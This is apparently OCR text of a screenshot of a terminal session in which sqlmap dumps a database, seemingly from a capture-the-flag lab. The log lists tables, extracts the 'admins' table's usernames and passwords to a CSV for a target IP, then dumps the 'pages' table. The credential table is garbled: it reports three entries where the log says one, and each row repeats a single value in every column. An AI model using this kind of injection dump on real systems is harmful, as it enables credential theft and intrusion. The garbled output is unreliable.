 Activities Terminal Thu 9:12 AM
lyght@lyght: ~/Desktop
File Edit View Search Terminal Help
[09:11:17] [INFO] fetching tables for database: 'level2'
[09:11:17] [INFO] used SQL query returns 2 entries
[09:11:17] [INFO] resumed: admins
[09:11:17] [INFO] resumed: pages
Database: level2
[2 tables]
+--------+
| admins |
| pages  |
+--------+
[09:11:17] [INFO] fetching columns for table 'admins' in database 'level2'
[09:11:17] [INFO] used SQL query returns 3 entries
[09:11:17] [INFO] resumed: id
[09:11:17] [INFO] resumed: int(11)
[09:11:17] [INFO] resumed: username
[09:11:17] [INFO] resumed: varchar(256)
[09:11:17] [INFO] resumed: password
[09:11:17] [INFO] resumed: varchar(256)
[09:11:17] [INFO] fetching entries for table 'admins' in database 'level2'
[09:11:17] [INFO] used SQL query returns 1 entries
[09:11:17] [INFO] resumed: 1
[09:11:17] [INFO] resumed: cherlyn
[09:11:17] [INFO] resumed: carolynn
Database: level2
Table: admins
[3 entries]
+----------+----------+----------+
| id       | username | password |
+----------+----------+----------+
| 1        | 1        | 1        |
| cherlyn  | cherlyn  | cherlyn  |
| carolynn | carolynn | carolynn |
+----------+----------+----------+
[09:11:17] [INFO] table 'level2.admins' dumped to CSV file '/home/lyght/.sqlmap/output/35.190.155.168/dump/level2/admins.csv'
[09:11:17] [INFO] fetching columns for table 'pages' in database 'level2'
[09:11:17] [INFO] used SQL query returns 4 entries
[09:11:17] [INFO] resumed: id
[09:11:17] [INFO] resumed: int(11)
[09:11:17] [INFO] resumed: public
[09:11:17] [INFO] resumed: tinyint(1)
[09:11:17] [INFO] resumed: title
[09:11:17] [INFO] resumed: varchar(256)
[09:11:17] [INFO] resumed: body
[09:11:17] [INFO] resumed: mediumtext
[09:11:17] [INFO] fetching entries for table 'pages' in database 'level2'
[09:11:17] [INFO] used SQL query returns 3 entries
[09:11:17] [INFO] resumed: ## Version 2\\r\\nThis version fixed the multitude of secu...
[09:11:17] [INFO] resumed: 1
[09:11:17] [INFO] resumed: 1
[09:11:17] [INFO] resumed: Micro-CMS Changelog
[09:11:17] [INFO] resumed: Just testing some markdown functionality.\\n\\n![adorable ...
[09:11:17] [INFO] resumed: 2
[09:11:17] [INFO] resumed: 1
[09:11:17] [INFO] resumed: Markdown Test